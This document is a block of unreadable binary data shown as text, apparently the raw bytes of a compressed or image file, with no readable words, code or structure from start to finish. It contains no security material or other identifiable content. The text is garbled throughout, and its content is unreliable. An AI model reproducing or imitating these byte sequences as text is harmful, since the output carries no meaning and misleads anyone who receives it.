�0�l��d #��`�2�aep�U�cȏ[��SH�V&=� S�L��!`�&״�L 8��l0Z!���"u[P��%,�ܬ��,�1�u#�����*�z�%�F����\�v�Hq�jk�(N��v��ZI�c�B�01���M ,y���.�c _ [���ef5��-���7�dNj���Z�L�;P!'���T��w��&o���h�<! A	|6P�2- �%��Ig�jn=���s�Co|�4���"��D��T��p?�n���1���{�hr8ڇ��9x����I%�巛O/=�aN{ �� �:E$�r�c7
D��P�{�	�pF7J���|��ѻW0����{91�$FL��G�}����P�.��`h��ac3�~� UG?�* ?�U����N!�#���)�MH�'�4���-h�L�$[�����^K)G��0�AN�6 ������J\�[M�9����A��2�ƫr��z`�軼� �~��1�!iXC�K_�4�!��8}�&䕰bDlc��e/)L�F��숃Vخ�4�����N"���$Z3��s�ΐ^l�dy8��h���)�<P�kO�@����Ǝ��A�o|���S1�Udw� V�sQD�Ƌnhļ�K�����AH:�s���d�!�ԡ��˛^d��I*�Ĝ�x�D�ęp��B�y�`���(�h�O�G,�%?QE|�Ρ(e�L�R*e�@���� � �`�� ��pǚA���8*U��BV�l"�
�WHbBl�4�> a�4�zB�b(� ��(��	���&a��Mv3��] ����e ��J3�L�d � X��戭��͇4�b>���	T/�`a� Mo�@�Fo�^�h/���kK�4V������6,#f�h�i���p&�xM�~&��Lج�1�#\Fk�Ç6��0��ƏO����l�K@أܦ9 �$B�!��O6���,�xA�kLPd�A���n���!R��kr�!r�).������4�d
�I� ��uP�D0N�8�F��{��@��N��A�!Х弆O�"�d���%�a|:�·a�������+��	��(H!��
���vL���VE�ZE"b������a��PF��8a#��#�0˶��~��%�D�Z�N����@�Ob�&��ȍֆ�&����e0�q�Jf|�0�Ebbf��
5�h5�o30 }�	To���6a1m��$m�*��fo��Ȱ�@���hQ&5$Q/o�1��Q:����grf�����c�Fe,�|7&Ik�f������?�l���#������Z��fo��x��o<!������B�A� G�d�$u*��A�
�P�	�p�N'?u�$�ZgK,�M�,g�&�@�F�^����G��*�`,��Y.��P
!��)�gR� 		�+���� �� � ��鬐pL���6��G!��J��Gnť�N	�)Q�<�8$t
�
�Mb�v"J�̄n̖*�2��`���*Q��e/B�����e�0�Pc��3P35` PI�*�>�x�Ġf�6�6q�VmQ7O�75����������h4�3e��܊�1�8����7pF2zF���24_< .�<�C� �� D>�T��Q���* = A�?�BB(�B�&�X!�a0!���*���iI�n �A�I�JgJhę4g���H�h�?�t��Pu*���AU�`Y� i��-^R�D�N���@G�An�G��Z��~��օ�����2P��N&eia��	��J� K�4�a V���v�tL�pl�nT>J!��r"�Vmk�:!�&���Rj
n�#n�#<�
خ�<('� (BhQ��������	R����eR- 3!�<8���-8@>�S}�-r.(3&�$U�Ba$�=X^5� 7m�Vo�!7u�]ϯ��W}@�j�cP d��/L�XQ�4_�6���:u;&g�:��Z`j�me��%���<`��@��kƏ>��+B)>` ���>�+�����aC �<�6��D�AA�oq�tH�aCtIh� ��I02c?���*Pb�)uΛF��ޡdS�K���i�,��!�F�EN�'y�`Gq�G}�������\��yJa��(Ei����������w}7� p.���
ŲLiL��Gţ��U*��H
�4"�jj�`jAoC�#H��O3(P��6(��)�)���иj9�P�h�~����dRC_6" c�3  `���X1f�R��*FmW	bu��Viu�i5Wq3rqӪ�W�@��cB#4L��>5z�w.�`�s:�������a��{�c=��.��ij&�JI}/�= ����=����c>I����u��va>���@&�¡p���M��A�� Q�x��d�BT�12#��䂣d���adG֢��!R�^ǅK�"+� ���y� G{���Ag�X� z��k�*?Ģ��"�ˡ)�V����� k�wa"���Kq�k��kll�a�q��Y��!��n�$b�N*]j�l�)ɰ��r�#F
R|�p���3�
q"S#����>�|�^�v J&���-,��yo3y/_l5W��&a&�H�z���t�w�Vmxi�6� ΀�ry���Ww@�>Fd��yM�XGӭ�Y��3�&���{|�ך	6�;��e�o\M�=���oH�Oz��]F����B����!�!v�<��LvD�!�E���ot�;��F�(�t�Kc�!cc���>pJH"Q�t6:d�I��`����bX� &��F[�yv�&}�GM܇map:�K@��hR���x*� ��	�ਭ�6�8R��"Nl	�k	,,��Ƕ �aT���V�EJ"�6#��N����L��p#<��<႐���� '�@��@�B��)��� ��].۪F�R�K�����ʬ6K�A#e\�/;S��Ov}� TI2�=8��x��`f�!�e7Y�V_;�p��4m��ӒǈXC�dv��O�0�"��Dkg�9�5�u����/��j3�mm��ٚ���[lұ��=�9 �X���b��&�9�?	� ���@��*$�����`I��$��u��������ު��dOG@� xvЁ��!Nfq�x`\�w�����1��y �=�y�$�A��A�a���`u�ju����zR!TT���A��k�,��ɯ� ��P� `V�ҫO������ (�<�<*-"��ļ��<$0�&���&�� Y���Zw)�Bύ۾��4j�	\�6�`�
�=�7��@X�0 Y�uO��$#�&I]���@wC]�kyM�7�P��T��X�*���3u{d��/.`�(�w�7�Uiɵ�a�[ػs��Í�"S76������H@��y~Ϲm������[۷��AC�V���(��(��B�����o
��Q��=���o.�E]L�vbg���!�a�� �K �����38p��w�w��;z�ԡ�X�\9o�����-��l���E,����L[Lg�h�d�,��dxV�(a��-��r�^�z�D�*ħN�#N��a�誓<N9�4)U�TaS�ZeL[3k2�i��l���rS�^d��3�˯-\�o�2���-ĭN�"uʐ B�UFT�֩Z�Wm>�*T�P�J{ҴIS�I�����GFw�������/F�|� ���ċS8N��r
*`����i5j�FM'Ft��pAB��$��>=�:\ /�+�/ ���	0���?81��8r�#
>r]�����i��Gc���B�Fe|H�N8ф?��C(� {��b2r x\`�x
�h��@@���p��Y �H.���D� 0 ^<��y�)�q�I�%4 �r� �
n�	'�)���n��g	T�� ��gpGdq�z�9�d�M�8��
Y�a�m_챋2�d�M���M9�|��8}c�9�t�j��p�ͦ�Rc5�r�*��8Í3�l�܈z=�Ft�=�(�P��2Ԭ��V�N9�nT�G� C]��R@�������5�.M91#LA��
&�pJ}�S�>݈��_AUe�q�y��U$`Y��%f��J+���56e��29��L]"��2��EXʅ�b�b�8�X)�BH)�)RJ)���X-���c���I�Fk��&� ��~L�G�`��E]���o�n\$'_�]��]@����c4���#X`��w1�7�t�A�x�����5���k4�*��u�1F�b�QƆv��bx1b�D��",��b{��H��]�@]�h i$D*~d~O"?<��Y�UZ�����8 frPP��{�A$�g�q�T� @��:\�\�O���d#�4����I�!��oV�Mm�S�P�8��Puj������[ip҈^>��&#.�`�1�!�D�Bʰư΁z��X��ֳ�ᐁఆ��D(r�l����>H18��(�QX�/<�K]3щ����0�-�	P���!�A)�(�'jS'���
V􀰯��,tLE+x!�e�D��#5r�Gv�E/���]���l1�qYa~�
R��PeH�[��g<�B�MxB���D)���aw�M��/��~�ߡ�6�@G>Ϲ@|P��@������� ��^`���<���& >��IB�ޑ�#�I��3��ι�F\u*����Е.��P�� �/��DX{]d��n�2� �r���hG�^�� oq�R������I�����ĥ	P �rʤ�4@9�@�ؔ��Nx2A�Ā!ɏ~<�-:�F#�`&&E�������5d�)N1p����A�`��.&#LWUƲ�#�0�0Pq�R�V)���QDc9k��B�5C�X���G�Q�C��$MT	�Zb.t�D-9�����f�x,�0�
X"���_�����:�!j^�#��ư��,cI�*>ъh,�ڨ��\��?^�cq	�����P�ac��(�@� A���l0�Q��#Єb��Q�$ ��I<���C+	������iq�ǜ�a����@Є��"Z��8��|@7(O�y��譚hpy�$o~sxQ&W��%Hs���uP:х!Q��i:w~auN�B��i"� +bQ@�"��(
풗p n.�O�RE'?�m�T��^|�=��.��� Ž��)|hB�r�צ��t^��@�~�����Z� �2p���V�IdJ���T)�?S#���5��2���1�8�(6��҈���!J��L#���n[�5C�,� ��\k�i�0���>>R�@(�[L,츠(E�TQ]VdWN�ьd [C`�ZPk6,������H|��u���H�V����m��[���"�2taD����=*PaB"�HDe29�)W1�!Eh6A��jb����wa#���eȍ>{�6�o/}I;�`�L�~E��<@A����  ��[�"�`�X3��|��
�
H@M ��6�G=��>�I����!��DԺ&��1� jc��;���a�J�xD���$	K�xD���<�_��Y>��ǀ*���j2��|�;����<?A��?T6݊UxB�p��T� !��{*���@����_4x��V ����Di6Q�L�7D!���B2��D A
e�*U1������f�z �H��,r�N����C�X�c۰@XA ���4���z���A�e؁�W���o|�+
���"��5̵��#+�����*�@[�&�p:�1�A�u�u��n��\�D�6]����\.
� �D��	I@��{@^{�``)]�w@	�M�;@-��40 Rg9j��q�d5 `@ @�� C|�#/�� @2<��8{#N9@9� �P	� t�� 2!�$Q�bQ�N�:%Oc�,&u�C�XSu<pu�+"P��r<�c�M%vAreevG6$Ev�e�s�x�$U"�Ux;�Rh6`Sbf)���Cx���(wk�S6x(����
�pTdywfA]�����y|ƌ�����0�h�P S������{�8t�r�r`�`��V��j�,�wj	j�}��W���K.)�D��Sd�e~9�̰~��*�l�����Zm����`q �m��$c[x��n�Ԁ#�]�U�� o��P38`Ձ��I�
� Jw�� ^� ��0	�d^���a�h^�?�(?��s�ІF�_M��� �y�� +~�`��7~C;@�� ��#z'7N�tR	���X�a��Na�tQG"#�"RbQ'uH�WW=�>�;�O4p�,�u.BM:�c=�Me<r�'dwvF$S�vL���9w��Uw�Q�f�R��l�w3E'���S?Q"?�r��Xy 4	��J]�G ��Gp�@\xhrq1h�w�
��3�Q�����}�x�����o�m�J� 
�`�G,�0��'j��f�p�0A��/P'.+F�v.�g8A�X���vŖY��� ��[�Fp����0�ve���X�+#i�֠���1 〈�n+3���PI�&5�z�@N�o03$�]E�4�^ǂR��`��#R�6�~� �`	~� :N� �`g�Dep#0�L�9(@F� `f�;� 0�9@Ne`NA������� h"�هu؇����T�1�q�y��H4P(@;�;� Sv8U6��9wEv��ÉU�bǫ��s�=0��� ]w���f��&%@eF���aej�x�)���0yKZsgD�L) u�	���A���pƠm�I��	�{��~�x�w����0[���l ��
�'U���rQj�r|a,�W-}+����	ಐ�-���ݰXW�X�l�&l�0'�}C�l� �Y1Z�u ��0�		��f	��
��� �n��z��+�H�vh������Cz2)�t@3��K�2�og�I�P�q4�M3gpt^��H�dj�З��9k��[	!b0�4@��%�� z����?�40e%��K hp9�������RI'uJ��cJ���["����<� �";�����7�;f=]�r>���rw���b�x�����>�z&0�jf�W'6�'Z��! �z���xŉ��q�p��v�F @��G0	��U׹��U��d��
�i� 
� {��|�J�����s@�sp�m��9
�	zސ�0�Q�q|�B�A�*|��b��D���K.�5~�k�&l���Mtl- ��pZ�5Z�mB)�.�Y� wd���*��۰�@�$�<*nکנ���x����fl0i5�V���������4�ľG�	�^�K)5_@$�vd��h�{���!bP�s��4�7R� �`M4< cdUbM2�1ਕ�������aE��t�������;��:�I���72r�4F�,r�xc��r[�#Pe�C��Zd�	=��f�쫱yeۃ%�A&yw�^�R�	x�M�+���<֊�� '�	��p���A@+�,�B���'&S\&��z�:��f�N�	�`
�����	�<r�#q��P��)�`*ւ��Fjƒ1����*����� K�=|l����+2aEYt~��&P>& ڗ/&���
=�J��dA��~k��Z�A�����Z��(n`����\k��{�d3je�0�]U�)Ӂ7فJK��tK�	�඀�	u G`� �(��<bj��~��Z� �6=�D� M �c��?X; �%�M� ?ftj���ԆEG�Y"���������D< ��y��a#Ѵ����Jq F	�;�\s�����g�����R����w��e�Q>糊���k�#=]?�
�ך�4)�"XC��L���	�K���j��τQ��f�f�n��
�V{�獽�{t@+rP�sr u�{�`͐�*�0�j�X�h,���1D~$|�R� <|lC͐���1��� l̀A/�/!z,@�ƀ��	Q�Ԏ�Ę�	� 1� 1��O��n1����`��Z|[%Hװ�X�b����� ��{2�m�&�zy� ����:9JFC	7	D)��5���#���,�j�Ȏ��"!e= `��� S�rz�7���(�
%=V28�ӨJep9�ӗi�����2b$B�>��	�c�1��=`:P˾�s�;X9�P�n�ɭ�̭8ԭ�I���}��&ȡ%�z�+��S�H/|r�q;b&y�#%(���pZ�[ωyD`,҃ z�	��(������*c�4������ 
�p�p��� ��H�o`�|`| x{m+�"*����8-�h|BZr�}N�Y�(~Y�:Al?Q�9�NT&�,��$�*�J�
TnXn	I�
O<T6J�a��W�6�f�h��ʰ�+��@\g�{Ѕ3�P2n��P�v���j�����y@�
�P4�UJ� 	N��z p�謫K�M�k��m�>��?�c��L��r	 ����` �� w����R!	���N��!�M�J �9�pINRG"}�O����O�ê�X��P$�"������ћ�Н�ȋ�ZF��P׋�߼����
��w*%�J�S��Ñw �Uqg��$ �n���
�A��\�P�1c�"6�.T�F�B4
� D�ѡ3���9r����g�|
�҅K�2nܾ}+WN]�y��%:�Qt޼q�F��2e�*ƫW���CZ�"��W ,��q�͙6g�Ԯ%�,�&J��!� �_��b�8�╃���=y���hҤT�>yJ��U+`тI�f�鷜:w��Ti��ެq�L�Y�k��]��,�2_�t���K��R�J)�(�0a�pG���9�_�޺�ת[�N�
j�'�(�D��={��q��  ��ϧ__��J�T�Կ��Ry�	Lc�4� ��hd:x 
@��"�`C>��H@���>@���8�G�ϒJ*y��c|d��H#�0�hB�|衆b���&��	(��0�"|�a�h����6� C.�>� EČ@�X@D0��`O>���O@��3PB%� $�`Q	 ��"���
0���tS�ꢠ8��HKu� <����>Xc�u�=򨣎.�8�� xH�K�ML>�Ƞ�.z�"���"� �H��p��[P)E�Q<�H�@yC�7��C%>�)�>6�(�e���z�'�y��x��	����Ƴ� j��z���6�����ba�@�香�2Ƙ�f�Y�ӹ�2!�
+����pqDGA/=Z��JX���`��Fq��f���Qj'��VڴpZk��k���ۖ�c��R��z�a����}s�9\���Uֶ�;P��dnJ�x�?$A�=�@ OY���{h�����\C�0B��������2�Ђ@@��(T`�SDa�0c����G�1Fc&��4ʈ"
(��r��D�#�L�)y�Kd����S�-� E6Ô �S�:�$���B�W�@�G��E?����J�tSM㚫�O=�D��D�'   p��X�=�
WN8���+���B�\�� !��rB�4D"�D���^K�*E)qCB�d;|C��;����C 61
T��)��I<��(���S�R0�T%��CVZ��-�r1m�c�(�J�F��!��
��;� zl�`3	�0={���0	LTfm�2����M4HCO��8�is�l�q�_0g7��AFnlHE(��0�m��Ie�r9f��Av������x4A��bzC�����큱�A3s�).��Q�~��&0�A�@8� p�)|0�,0���L AZ7�NF����䩻5�G���� �`� |@%"��yU"B�$�.�i�_D� U�La��G�:�IO�c_�E���O�|�J5� E-��
�_(U���2	<P�Sє��
��ȧW-s�u�C�p�#4�W>倰�p���QC(�U�0+�Y�1���dP�@No8��bo��%��D�0�����"QYbN�Ş,-'M��2TP�*�p������sFg;�d�A.=�cN�)�q)�
1�hÐ���c"c�]�"���Ш��II3�iB�I�@jQ!�nt���P�L%�n�k#��nt��[���Y�)���Ih����$� T*}�4(�?�����5��	1��� oR� *%@:-С\`|���:A4A��<驣���?C����� 8g�A@,��J���dQ�����S���|`��,�`�����K���d���.QL)Ш"��~8��vڿ�` �5�ߧ@%�;�J���o�/DU�� ����&Ra+lq
�(�"�j�X�zVD���H�֦�CA쐇ohCJ`�B`"�C ��	R\���x��")�K�fWl*�ӌzP%x�J"6�ŇeiZ���>�O.r�c]B������j��63Tж����$ �3�l�3��Fh�h4�w�JKj��j��3���n���m�]�1�"K� �6���4n�]�p�XE-v�U�����$
1����]��P����@�����US�<R�hРF��4H08ч���t}���$(!i�Q�h�#܉8��K����'5�'� :/ �--I;�z�h�%It��c����z�L��1�ɷ��j�Kn��t';��o�S(Tf�y����☂=~9.u�P�Me�3��8 ���:@u/AXA�;,A��JF@x
T��Y��E�Ċ5���/��Y�1]E "���k尮H`B��(����M��"bkƶO]nyQc�QI!F {�-N�a]�f�01<p6-�hA\��b��R$C�_R�ZQ�$�0$ �G��1���e4�H��h��?�-�4�I��A����v��q,d	E@���}�7l���%^�^��܅U�@��� ����@�#� >q��P�f������'|*���A�&@� � l�
K� 
��I�����2P�����:5�9�(� �1�P��A-��5Y������Þ�Y������C��+��R ����
!�
��{����2����ڟ/���-����9 �# h<��/肨2�.�Z�BHn�
[�%TȎ���f)4f�ԃ.�@f@�@�eh4�R������	�ÄL�L����4ڳ�h����`��j���+Thc��W��X;����1*#�^66�y����9ʔ8�e`�+�h���qD�U�^��pР�p�	z�t�$�"���l�l���7Y�[���:�`l�}����$�b����L���@�a�U�?���?�=��r<)h��/O��i��+�#ȁ�Y/���2(B����
`Bفp3�9��*�|�F�B-�B/�B' �"0�:�`'��˽�:� 0� 8:����C�D2��R�?\=!ķY�H��C�;�����DR� ��;L�D=�O��i�OiNt)#DQ��x�
�����j()���Zl:�gQ�r��a>���R�`|�TB ��(���4>�+h��L��Q��S�U��e��^spT��34T8ǌH?u��8�"�	�hR�; �{$���~4?h-p����=�F��4��V�-jP��7z�?o�H T
��H��H����jId(B����NR���PQ	�Q_����V��P �NX�PH�<�Ip�"�8�C�38�E�&iZ��pJ0p}���){����
� ���h�(����i��aK�#�,�30��K��"HE;��B� ��M��6D��RS�����$�$|�J�<Q���Z�5KD9�<��8A'$���),�)H�2K��/ۣ��#�+�	pM�: $Eڄ�S:��Ꙁ�`��t[@��3=�H�B{.aR#5�y������$	��9�IȄL{�i�>(��;Nc�	R[�P��h�U[\L���<�@Y��f`��]�5�J{��9�(��=���Bx?Z���|�MX�hq�?�e剋�Ho����n�	$�p@ѩ�$��a0����d��4������_]��ĥ]�X$�@�����+?�
H�dE)X������B<C'�	��I�	HTS�2� vR���1H)��{�S<�¶|K>=�!�S@�� �,��:a����Fu����� ��9�Þ��K��\����
]@ܓU)DW��8��X�����qMH4����2�ٟN Ք]E)�"��ś�_�����#ý�0�{@u�u�	o8�8?�g�
ǚ֨�	�xN��F�x!bH���!���7��@@$L8WCX�u����h
g�����q+?�SQІ������9X��a+-�¼�U�K-Q��(��s�gL�Oh���m�6�e�qK�o8@nkak@7N�7��QO��J�b�����k`7��YUi0Z\���@�:�E��ǰ�?8�"���E������R���I91��2p� H��[1�� 5e'4��
2�&9���R�t�k:��B�,蕫� ʭ	� ���e���|��\�L'��T
	��t�Bݵ����8���:�L+k�G����L���<1�]� ���{;^�0�9ӣ� ��t�z��c��)��g�A�ޅ��A��_|7l-�5"c�P%��N�k�9(>H�?��!*��(D��h�qjH�US>j�-�4s�Ws�M��X�"[���)#�Q�y#b�::-=J��Ch�xІ;����y�b�\��pْ%a9�b���ȝ�Ȁa�lxa�ȏ���D��@a�Q�y�ֈ��٩��^�.��%$�`h�eZN��8�I�)v ��*��PJ���G��yj�kB1P�A�K�2��6� 6�ˁ�[1@���-m� ��=6����偀�� �	@���6\GmdG~�ȕTÜ�;��YݿQ�'����d�����8�\�[� ԜDy�G$�R�
�Y������2\�]�L3��e^�� 0^.�	�.�d�c�r`�Z�h��w=�\����r����4�o��u�8h4�L�+<�u%�>`�5^�{uN}}�S����"��ǭ0�Ԋ���*P�q�=j��h��=�C�P��o�a��.�s@
��p�,{8Yu.f٥hin�a�$�$��!��������Y�����_8Z���8R��U�O8Ak��:ˌ )M�U��,������ܝ1p��B=� ��&(v���7�05�k�i<��S=�S1�k/�@��� ���HŮ�.�2q��DB;�������e�Mn�N����<��G��G�(V�)�am�}흢�0sDH���U�r�B���m��� 
(�S �}؇y؇cN
e�^b��%�M�vFq��5g06�np�����@(�f7�H��HoO۴u�f���W{u�l�vVk�d=ބB(���d��^-�;h��`�)M��0����?�;��:�h���j��5
��{0
{�N��Н�Q����5@�5R(�d��a g��Ɇj8@��`j��%�/���U����I8�;�îŪ~r��|Z�*�P�-�4EY��n����ӝ��[��۷<�=)���\0LE-B���0�� �`c@�;$�J��^�'�{B�T����Y��UA�{İ���VUa���Ֆ�8:�NGMpDI����e<�T��a� ��	��;�z��x؇�
t`�gM��b`��%5l%���RH�Tvo�q�!��B0����R�xa�PI�v��`���~Վ~>�C���"x���P�-8Z�`� @��H-8���XL`*=�����O�"���
'i�?���g��r��yCw�����e�������Q�vm��f͜�24�X�aĈ9�f���j�4j�s#�`��|���k�[�v���j�*`�R]�d�ФI< ����� �bͪu�J��~��,ٲf�U3�ɏ0��>��Ac�J��I���5�9"����Ǝ��|F�1Q�Dq�D��?x���c�5P��`A�ȭK���o��0[u�R����@A(� � ΟC�.]: �ա�\{T�nЛA��M� ���f�`>�
�=�(a"Ŋ����P	!T0}P��6����VRH!�)�Fp@A	���>#�O��C�1���
.��2�(��15☣G�4��2y�2���"�Б�ṯd�L69��	&N9�G!���!����,�7�d�5?.Sc�/��
*�й�&�|YN<{�S�0p���
+���~%���b@B6� *���6{ܑ�w���Lbe*�D�5�|3A��3�:�����ZP9�,�BeDYTQD1��2�(�3%�7� ��J�T�Kq�R0��N����D�J(Dy��%MMRG,P�z�{UWc}�a��kI%��kV���!FF�\	X@^1�P�=��Wi��Xb�)6Xc�<��d�U�YM�̙g���Ci4��BGl, �Ѕ�m��ֳm�	G�p塗� ��t�Uw�uOS�\vLp�
<��xT���%��������}$������f�h�=���m]��[aH	x��bO�#�C�>���2��Ҋ���c�:��c�@z��2�$c�(� �ɤ�OF�$����L��]R�&���2����ڐ���7�h�����(wn��&��'<� �ߠ�� `	���%�`C
Cl�ͭ}ƣ�z�QǦ�{�G��|Ҋ�ߠc ���A
DV
\`9���\1�!��VD�1��P�@D2��,�d����f�l��װ�/x��p�'DY%R�	Oh�)��P �(`p"�X���t-��X�"�F��`D 
"��4�1���@3�4!
fLa�1���1!�����F���3�!B_X�E����[yp��$���mj4�	�7��|zC�0�9�aZՠf��U�jKs��/�5�A )�� 	 ��|$`�
` ?%���c�/Ay[���UBH A�cFlh�5B�L��C�,G3n!'8�y��������0J�B$�u�t��0�=LiWjʔ��@�N����e��L=�ћ䄹�mB��S��Ќ=U��0�Z��[�n��@~RЂ;����D;�e=�a(�_S��	cP���	8@t𦱢�r�qp!!�C(h�j`c#�X�Gl1����x���D�U�l\���50��kHc��҅õ�[ �B�(��?`� @�\�B̭|��B�C%��]��Ă�F�A3t��[p�D4>����7��c3��x3�6�1�63���e5�ĎY>	,�8Z��"P��X��hCH���DeF�\�i��Z 0��L>G;L���5�TEmH#��2�ܴ��	�O��Z� ��#��&���5@��*�u�C A)pJ�}�wD DU=l�h������M���@D"��u:	JsxC�1�?��T��0%|&���g񚁼4QcG6R�-l!�S��N�۱!��	�a�RЀ2
��#�P�a4��Q�R����:`
�,��*��*�D�iNyZ+�t!��C���K#*l�5���@ BY� F3�1բF�W]ɰ"�����؈.p���$�� �o�V�v9!x �� ��+f@�`��3��Ԇ�k����L
��A:�����)�Ȁ1�jdY�@Z���d)�LCC���֐�c�?������nv�3��LGC sp\�-�:�|�Ԧ�N� \k�T���ܻ���k«���7?�A/��^��G{���[�PW蘈���0f �CQ<��*�e�x�pQ*S�Fk���&r���K��j%(y������`�>����-`4<�Q���'��Qt���@���?��@�<$*Qx�U���7�^�(�o{������yj�Ǭ�A�"�U==s��q��{��a�*b����Έ(1H�ggX�!F%4��q���u#�X!Nxы�dCYE(<A	��5$���0W�_E�d|�L6�U/&��9#Ȣ؄)����v�#��Q�B`p�F,"���"clʈ��([�8�l�v�(������j#G� @�tK�n�F5t�@�y���-9�Wt��\�N�v ���TtWo�T��u�< ��*���M}` �\-ْ	��H�$�ިR���0�ބ� 2)�� .�C=�H�	�>d������m�4�\�I�4Ð�B�!I�(��a����U�<��$�\=i�( Ϙ�H�d3XC�-2�	�aN�ى�T����)tI�Ðq����؁����|/8�#L�9��O$0�'�B0��@�ݘуN�����9��8���a�K�P�mP3�Ğ�ٳ��Q^�\��qD��X���U���5�%8Ad@�,��q��`��_���]F�,F�Ada����e�^j��� i��A����=�,�`P�Ȥ�"���e,��5�-�E���δ�Fq�[� \�ϼ�ca@����؅]X���s�r�s�_Br���G p��o�[=�{Gx�}��M�T �x�|��Õ�V�Q����Š��Þ���d�2��� �)��7���" ��!�iX���=�����N�ܓ.��1�6������8���	)$�!���X]!��A��*8�׹!��P�2���K6���̓�}�2h�NИ	�9N)��]I���YEd5X�
)��9��=�x�'jU6`�}�
y^罐%|���p@8 �bm�"쁑/^����������o�� c2��i� 4��yA�0:ǄL6��6�A�Y_d��e,��m�5[� ;� ������q<�n����$@�nT@,@y �C��r�Us)�t,dtP�pL��G> �R�<�I�}P�,�͆ʀt�|�҂�R��`JNH�x�2��6��i\����CM�\B��pNO�H�1؎ �0CQ��Q��:!�$a6��䡧���!��U��@��GT�8.@)�BaB�LB�a�ZfJ�ԁ��2�j�2�B!D���
&ԩ��%�����B8�� �J�fa�-f�5����DH��KL�5C)�G�P7pf�!�gJ"5�&6T�(JCXq�)>Z���*\��'�b��8@,r�h@	�E@F���f#�A���A#� gx*��� 4B�`��-�y�v��Ȱ�8�ci��ԑ�+�@�{��|@���y��z�>ڧnt�����'])���_�(CJ�����"`���8`�2��0���R�@�x�za@�H �2|h	�(V$N�`����d�h��74.l&dB��	/�6�N*C2�X9Q؅��m�5�ωX_�!<&��ae�X��0����Ӂ�>u���!��a���Z�O�At�A����OK�B*`�*�)݆
�5�<��*PC��3�9�".��d^�\KeZ�2 �0(����3xí�J�Hb�h�F$ڶlD/4ڣ��݂]�#�@mf���j,�`�@���I#h���eD����+rz�h�(�g@+�	'����2�-�7nkw^f`��-A9ʑ�k��^�Q��+��+��:�zP�~�@r�~�o��k����[���"(u�$�rQD>(E�G�ۄ6 p �����y�-e��t`���{�$J�, h��rC�� =�d��l3����F�/�HO��2T9��9	-�=	L��5�ꏧ܁Z�!l*�2���5T�GpaAAݗN�!��Y�AZfJٞ��
A�`�#����'���bݶ�_ɕ|�*d�8��=��"�":���-��9��rn�&e�!�B28�3(4|�A<�#rn�ZR]G�.�N�j��+J�tZh�m�n�	�@�R+Ɣ�4���Ƥ�1:AL�t"� oi�������u�6f�78^�w�c��g_�﹒o��绢����8�c�c~�E�ⅺ�E��oq�$��&(t!���Vd��)�ò޼��R{d�ya F�k��/���2@g��P d���Iӌފ50�!�A܁��0.�`4x�6�H�̝��	�mz���D���O�(؂.	W*��8��I�И��)�B2���e���"Y�~�x�
��i$Э'�+���q�W�.P�"=jY��=�T"*�E�O�}����3 � �3@7����B �9xjd�fEX^8`�4lKN@O�y�%H�p��m�Цl> �� `в���pֲ+����2��.g�/�E'�0J��5�`��f��x�f�c��/����I^x��z�~���6�~�s������҆#=�q ��!���ot�3� � p��x+`o�/ed{��b��R`�߀(��/�FB+�U�tHA9X������6�1�B!�A8J4m�d��l4�lHۂ0(�0$B�UX�i� IJ�� �!���FB�t1M�"24C�	5$�L1�*q)HO��
����A����t��g�*��*�B��Sy�TB�=�`=py>��=@t��CO�5�fC��J�b��L4C)��Z�3٭ �����U�$��!U/(6�fE�MB!H��q�էe�)�&��E�r-�+k��i��qƲe�riq�eE����,+FuҶضm�2���j�e���@��oW�p��qw@>K�g�{@���F�]�q��u[w�e��>�;GG\0����N�E6H|�+���R���dA����|��U�7�؀�C9L�	�)����`@��(|B��$Ɂ���	�)!�4J��� p	STI���i��X����߸GD���H����eQ�l&4����A(o���A#��̶1����B��B*+��'|�*x��4��|9=���Ӄ��ӻ;�q/��]D@枋fE�&eFnHCTm��+`;⚍�%WG`b����/�'�[ѐ�HBP���]=��j�f�3�0�2-'~���.����2g ��Fqj֪�zc,�1_����h-�Ժ����@�/Ȁz&��
�7����]�k����dpW@R��[�N{wOGw0��+`�+�E �|��p��?Jz� -�W��w�ЇAÇ��;�A�w����¬-A	 �>
xG8�]���a)BТ�J�����@�
��	S�I{0�٣g��:u��)Tʖ�d��5c���2d"��,i��S�B�ڴIS�?���s�Η#F���%�G"�9�
S�T�T�Z�JU,U��2���ժh��͛G�^=�a�һg��;u��S�.�s��͝�m��lټ��K-��kت]�k��2a��9s��[9t��ֵ���^͛7cÖ�5ѣ���l�]�C9���R�?),(��<p�@p�ÉW��G1fȐ)�z�4cƈ��F����8q�|%J��ɞ����7Z�~��Fj觡�~3fΜ��ߌ(��%���%|Ё�tȁ�i@A,�:���/���;�@���I��9��"�Q��̀
 �G�� � �!�4�G�4����I'��)��rF	$���8��.%��
*�VHaM6Wx�J �
�S�����>��P@#� {��G�xU��r��F[�c�(� �	&� �!��ēSNA\�L��T��H�R!��D�VX��\s%�VB�U��@(L�hH!�$��;�(���Iƙd�M����vU\l���RH9套d*�!����!l"!�pȨIB)VZٗ_^�j�_����t扇�|�Z����r8-z�y+.��)��q���3j�)��ˆn�W�bs�r(�x.o�2G�s���Ϯ�&�k���`��E�ը�eJ(��#�� u�M7��� "�(�(��3�K����Î�2��λ��;N��1�So���/����oo5�����O
/���X�Af�p$�S�pD@䀃J���1w�E.��	f�`q, GP��,�v qǽv yK��+>J�?���Ԓ�< 3�>+8��LH�M7�L��<�����t|.� ��k �{M4QE]��dH�c0�2����w(D&6��Q�bT�*	�\�W�*Vt���(��[��(D &q��`b���`�f�!�(.��-gxD1ܖ2N.[����0W&0!�(����
�`�:,�Q�R>�}#`� FU�ix�ecYYv�y��,�`���!�ʜ�f�Y6�!��]�c�1"1b�Ā4(c��1f�9��ָ�f4�,M/�Q�]L� �%0�
H��m8���	?PB��2��9�)�*��6���;nk�|���A=�~�V����?��G�Á�@�#� �ѠB2��F��u�+Q�:���E$�Q�VǀeRj>��:s�� ��N0ޓ�'���z(�)�1�a��r`C��G�
x �{�B�&9��Nw�S��w>
|��>�(�$�Q�"�X�Le*�T�&�f�� U+nq\����(� ��	�����U},>�!���ꐉtx�!Fa�iu�#X	2��Uo�bT�r�K!��!N8B�W"�A�0HR�	��+`P�⾞�eP��:X=[X���,b#;[� �c{	�d=�F�X0� "�aGbP�.{�\`��Ȭ��:c�"E#4]�f5� (�FI?��6�n`�� -�x�S��A�Y�r�K��x�;��xj)�[��=��ߠS`N��+�1e�LѲ��"M��rg5��9�]sD�����X@F�L :	0;w
�wG:�����(|ǛQ�<ta��ִZ�a|8���P TM]S��D��I�|�3�E��>6�#�*���o$���ԥ"��0�� h���	Q�
��}�S5�AA������$���
��B����U���T��J\���k^w��l�&�L5
]S�	V�"�Q�W,��/ep�߈�W�RXK���\��X����Ȍf���d���ǔq�@p���p����u�ח�]
